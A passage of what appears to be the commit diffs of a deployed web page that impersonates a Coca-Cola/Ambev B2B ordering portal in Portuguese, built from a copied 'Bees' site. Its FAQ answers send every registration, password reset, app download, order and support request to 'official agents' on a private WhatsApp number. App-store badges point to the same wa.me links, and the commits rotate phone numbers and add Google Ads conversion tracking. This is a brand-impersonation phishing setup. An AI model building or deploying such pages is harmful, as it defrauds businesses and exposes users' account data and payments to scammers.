is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511933684266","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
     
   
 <style>
@@ -7070,7 +7070,7 @@
         var btnContainer = document.createElement("div");
         btnContainer.className = "is-padding-left-xl";
         btnContainer.id = "custom_cadastre_btn";
-        btnContainer.innerHTML = '<a href="https://wa.me/0800-887-1111" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
+        btnContainer.innerHTML = '<a href="https://wa.me/5511933684266" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
         benefitsList.insertAdjacentElement('afterend', btnContainer);
     }
 }, 500);



==== commit bcd33c87: "Update Google Ads conversion snippet" ====
--- a/deploy/index.html
+++ b/deploy/index.html
@@ -1,6 +1,20 @@
-﻿<!doctype html>
+<!doctype html>
 <html lang="pt">
   <head>
+    <!-- Google tag (gtag.js) -->
+    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18242962464"></script>
+    <script>
+      window.dataLayer = window.dataLayer || [];
+      function gtag(){dataLayer.push(arguments);}
+      gtag('js', new Date());
+
+      gtag('config', 'AW-18242962464');
+    </script>
+
+    <!-- Event snippet for Visualização de página (1) conversion page -->
+    <script>
+      gtag('event', 'conversion', {'send_to': 'AW-18242962464/HFwOCP6axMgcEKCI9vpD'});
+    </script>
     <meta charset="utf-8" data-next-head="" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" data-next-head="" />
     
@@ -6855,7 +6869,7 @@
                         </ul>
                         <div class="bees-spacer stack stack-l"></div>
                         <div class="is-padding-left-xl is-margin-top-m">
-                          <a href="https://wa.me/5511933684266" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
+                          <a href="https://wa.me/5511971730325" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                         </div>
                       </div>
                       <div
@@ -6950,7 +6964,7 @@
         </div>
       </div>
     </div>
-    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/5511933684266?action=atendimento"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/5511933684266?action=cadastre"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width 